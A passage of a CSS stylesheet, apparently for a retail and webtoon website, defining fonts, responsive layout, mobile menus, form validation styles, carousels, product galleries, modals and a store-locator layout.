    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
   */
  a:hover {
    color: #0C569A;
	cursor: pointer;
  }
  
  p + p {
    margin-top: 1em;
  }
  
  select {
	cursor: pointer;
  }

  .banner-announcement a {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media (max-width: 1023px) {
    .mobile-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-nav-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .mobile-user-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-user-menu-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .drilldown-content {
      left: 100%;
      z-index: -1;
      --tw-translate-x: 5em;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .drilldown-show {
      left: 0;
      z-index: 10;
      --tw-translate-x: 0px;
      visibility: visible;
    }
    .mobile-menu-container,
    .drilldown-content {
      overflow: auto;
      height: -webkit-calc(100vh - 122.65px);
      height: calc(100vh - 122.65px);
    }
    .banner-announcement.hidden ~ .mobile-nav .mobile-menu-container,
    .banner-announcement.hidden ~ .mobile-nav .drilldown-content {
      height: -webkit-calc(100vh - 57.65px);
      height: calc(100vh - 57.65px);
    }
  }
  .checkout-body {
    padding-top: 0 !important;
  }
  
  .accordion label:after {
    content: "+";
    /* position: absolute;
    right: 1em; */
    color: #000;
  }
  .accordion input:checked + label:after {
    content: "-";
    line-height: 0.8em;
  }
  .accordion .accordion__content {
    max-height: 0em;
    -webkit-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
  }
  
  /* Get this as close to what height you expect Highlight/Primary */
  .accordion input[name=panel]:checked ~ .accordion__content {
   
    max-height: 50em;
  }
  
  form input[type=text]:focus,
  form input[type=email]:focus,
  form input[type=tel]:focus,
  form select:focus {
    border: 1px solid #1F51E5;

    -webkit-box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
            box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
  } 
  
  form .input-error input {
    border-color: #EF9AA8;
  }
  
  form .input-valid input {
    border-color: #008A45;
  }
  
  form .validation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #353535;
  }
  form .validation svg path {
    fill: #353535;
  }
  
  form .input-error .validation svg {
    margin-right: 8.67px;
  }
  
  form .input-valid .validation {
    color: #008A45;
  }
  form .input-valid .validation svg path {
    fill: #008A45;
  }
  
  form .input-error .validation {
    color: #E53451;
  }
  form .input-error .validation svg path {
    fill: #E53451;
  }
  
  .select-wrapper {
    position: relative;
  }
  .select-wrapper:before {
    font-size: 1rem;
    content: "\ea4b";
    position: absolute;
    right: 22px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
        -ms-transform: translate(0%, -50%);
            transform: translate(0%, -50%);
    z-index: 1;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .home-hero .owl-theme > .owl-nav [class*=owl-]:hover {
    background: transparent;
  }
  .home-hero .owl-theme > .owl-nav [class*=owl-]:focus-visible {
    outline: none;
  }
  .home-hero .owl-theme > .owl-nav {
    position: absolute;
    right: 0;
  }
  @media (min-width: 768px) {
    .home-hero .owl-theme > .owl-nav {
      bottom: 80px;
    }
  }
  
  .single-product img {
    max-height: 460px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
  
  .recently-viewed-products-carousel .owl-stage {
    left: -100px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button {
    position: absolute;
    top: 35%;
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-next {
    right: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-prev {
    left: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .recommended-for-you-products-carousel .owl-stage {
      left: -100px;
    }
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 35%;
    right: 85px;
    left: 85px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  .show-on-hover button {
    opacity: 0;
    -webkit-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }
  
  .hover:hover .show-on-hover button {
    opacity: 1 !important;
  }
  
  .hover:hover {
    background: rgba(254, 251, 247, 0.65);
    -webkit-border-radius: 10px;
            border-radius: 10px;
  }
  
  .image-carousel.owl-carousel.owl-theme .owl-dots, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 15px;
    margin-top: 20px !important;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100%;
    margin: 20px 0 !important;
    background-color: #D6D6D6;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button span {
    margin: 0 !important;
    width: 2px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots .owl-dot.active span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
    background: #869791;
    -webkit-transition: width 1.2s;
    -o-transition: width 1.2s;
    transition: width 1.2s;
    width: 100%;
  }
  .image-carousel.owl-carousel.owl-theme .owl-stage, .image-carousel-with-nav.owl-carousel.owl-theme .owl-stage {
    -webkit-transition: all 1.5s ease 0s !important;
    -o-transition: all 1.5s ease 0s !important;
    transition: all 1.5s ease 0s !important;
  }
  
  .image-carousel-with-nav.owl-carousel.owl-theme {
    position: relative;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
    position: absolute;
    top: -35%;
    width: 100%;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-prev {
    left: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-next {
    right: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100px;
  }
  
  @media screen and (max-width: 640px) {
    .hover .show-on-hover button {
      opacity: 1 !important;
    }
    .hover {
      background: rgba(254, 251, 247, 0.65);
      -webkit-border-radius: 10px;
              border-radius: 10px;
    }
    .owl-carousel.owl-theme .owl-dots {
      margin-top: 0 !important;
    }
    .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
      display: none;
    }
    .image-carousel-with-nav .owl-dots, .image-carousel .owl-dots {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
    }
    .image-carousel-with-nav .owl-dots button, .image-carousel .owl-dots button {
      width: 100% !important;
    }
  }
  .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 15.9px;
  }
  .breadcrumbs li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .breadcrumbs li a.breadcrumbs-current {
    color: #0C569A;
  }
  .breadcrumbs li.breadcrumbs-current a {
    color: #0C569A;
  }
  .breadcrumbs li:not(:first-child) a:before {
    content: "\ea69";
    margin-right: 15.5px;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .product-gallery .owl-carousel .owl-video-wrapper,
  .product-gallery .owl-carousel .owl-video-wrapper iframe {
    width: 100%;
    max-height: 393px;
  }
  .product-gallery img.item-video-play-button {
      width: 80px !important;
      position: absolute;
      left: 0;
      right: 0;
      top: 45%;
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
  }
  .product-gallery #sync1 .item,
  .product-gallery #sync1b .item {
      color: #FFF;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      text-align: center;
      min-height: 493px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  .product-gallery #sync1 {      
      border:1px solid #dedede;
	  border-radius: 4px;
  }

  @media screen and (max-width: 640px) {
    .product-gallery #sync1 .item,
    .product-gallery #sync1b .item {
      min-height: 292px;
      padding: 20px;
    }
  }
  .product-gallery #sync2.owl-theme .owl-nav,
  .product-gallery #sync2b.owl-theme .owl-nav {
    margin-top: 0px;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-prev,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 35%;
    margin-left: -20px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-next,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 35%;
    right: -25px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav [class*=owl-]:hover,
  .product-gallery #sync2b.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: transparent;
    color: #030607;
  }
  .product-gallery #sync2 .item,
  .product-gallery #sync2b .item {
    background: #ffffff;
    padding: 14px 11px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 3.87387px;
            border-radius: 3.87387px;
    border: 1px solid transparent;
    height: 80px;
    overflow: hidden;
  }
  .product-gallery #sync2 .item h1,
  .product-gallery #sync2b .item h1 {
    font-size: 18px;
  }
  .product-gallery #sync2 .item img ,
  .product-gallery #sync2b .item img {
    width: auto;
  }
  .product-gallery #sync2 .current .item,
  .product-gallery #sync2b .current .item {
    border: 1px solid #212121;
  }
  .product-gallery #sync2.owl-carousel img.item-video-play-button,
  .product-gallery #sync2b.owl-carousel img.item-video-play-button {
      width: 30px !important;
      position: absolute;
      top: 35%;
               
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
      max-width: none;
  }
  .product-gallery .owl-theme .owl-nav {
    /*default owl-theme theme reset .disabled:hover links */
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-] {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-].disabled:hover {
    background-color: #D6D6D6;
  }
  .product-gallery #sync1.owl-theme {
    position: relative;
  }
  .product-gallery #sync1.owl-theme .owl-next,
  .product-gallery #sync1.owl-theme .owl-prev {
    width: 22px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
  }
  .product-gallery #sync1.owl-theme .owl-prev {
    left: 10px;
  }
  .product-gallery #sync1.owl-theme .owl-next {
    right: 10px;
  }
  
  .quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
    display: none;
  }
  
  #sync1 .owl-item a {
    width: 100%;
  }
  
  #sync1b .owl-item img {
    max-height: 50vh;
    -o-object-fit: contain;
    object-fit: contain;
    margin: 0 auto;
  }

  .owl-carousel .owl-item img {  
	border-radius:5px;
  }
  
  .modal-product.custom-modal {
    padding: 30px;
    background-color: rgba(0, 0, 0, 0.5);
  }
  
  .webtoon-carousel {
    position: relative;
  }
  .webtoon-carousel .owl-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    width: 20% !important;
    margin-top: 0 !important;
    margin: auto;
  }
  .webtoon-carousel .owl-nav button.owl-prev {
    left: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-nav button.owl-next {
    right: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-dots {
    padding-top: 60px;
  }
  .webtoon-carousel .owl-dots .owl-dot.active span {
    background-color: #0C569A !important;
    color: #ffffff !important;
    border: 0;
  }
  .webtoon-carousel .owl-dots .owl-dot span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: 32px !important;
    height: 32px !important;
    -webkit-border-radius: 0 !important;
            border-radius: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
    background-color: #ffffff !important;
    border: 1px solid #212121;
  }
  @media screen and (max-width: 820px) {
    .webtoon-carousel .owl-nav {
      width: 30% !important;
    }
  }
  @media screen and (max-width: 640px) {
    .webtoon-carousel .owl-dots {
      padding-top: 32px;
    }
    .webtoon-carousel .owl-dots .owl-dot span {
      margin-left: 5px !important;
      margin-right: 5px !important;
    }
    .webtoon-carousel .owl-nav {
      width: 95% !important;
    }
  }
  
  .webtoon-carousel-with-nav .owl-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .webtoon-carousel-with-nav .owl-nav button {
    margin: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    gap: 30px;
  }
  .webtoon-carousel-with-nav .owl-nav button:hover {
    background-color: transparent !important;
    color: #000000 !important;
  }
  .webtoon-carousel-with-nav .owl-nav button span {
    font-weight: 500;
  }
  
  .accordion ul ol,
  .accordion ul ul {
    padding-left: 1em;
  }
  
  .scrollNav li a {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    line-height: 1em;
  }
  .scrollNav li a.current {
    background-color: #0C569A;
    color: #fff;
  }
  
  .you-may-also-like-carousel.owl-theme > .owl-nav,
  .recommended-for-you-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: 2%;
    left: 2%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav,
    .recommended-for-you-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button:hover,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.disabled,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .you-may-also-like-carousel a:hover span,
  .you-may-also-like-carousel a:hover p,
  .recommended-for-you-carousel a:hover span,
  .recommended-for-you-carousel a:hover p {
    color: #000000;
  }
  
  .modal-signin,
  .modal-coupons,
  .modal-filters,
  .modal {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-signin.active,
  .modal-coupons.active,
  .modal-filters.active,
  .modal.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 130px;
  }
  @media screen and (max-width: 1110px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 105px;
    }
  }
  @media screen and (max-width: 640px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 0px;
    }
  }
  
  .modal-search {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-search.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 0;
  }
  
  .open-coupons {
    cursor: pointer;
  }
  
  .modal-promo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0px;
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: -999;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-promo.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
  }
  .custom-modal {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      padding: 30px 0px;
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 0;
      height: 0;
      overflow: hidden;
      position: fixed;
      z-index: 99;
      left: 0;
      top: 0;
      width: 100%;
      overflow: auto;
      background-color: rgb(0, 0, 0);
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-backdrop-filter: blur(5px);
              backdrop-filter: blur(5px);
    }
    .custom-modal.active {
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 1;
      height: 100%;
    }
  .store-locator {
    /* Marker tweaks */
  }
  .store-locator .sidebar {
    position: absolute;
    width: 34.974%;
    height: 100%;
    top: 0;
    right: 0;
    overflow: hidden;
  }
  .store-locator .map {
    position: absolute;
    right: 36.12%;
    width: 63.88%;
    top: 0;
    bottom: 0;
  }
  .store-locator a {
    color: #404040;
    text-decoration: none;
  }
  .store-locator a:hover {
    color: #101010;
  }
  .store-locator .listings {
    height: 100%;
    overflow: auto;
    padding-right: 12px;
  }
  .store-locator .listings .item {
    display: block;
    border-bottom: 1px solid rgba(3, 6, 7, 0.5);
    padding: 12px 0px;
  }
  .store-locator .listings .item:first-child {
    padding-top: 0px;
  }
  .store-locator .listings .item:last-child {
    border-bottom: none;
  }
  .store-locator .listings .item .itemInner {
    border: 1px solid #637A87;
    padding: 20px;
  }
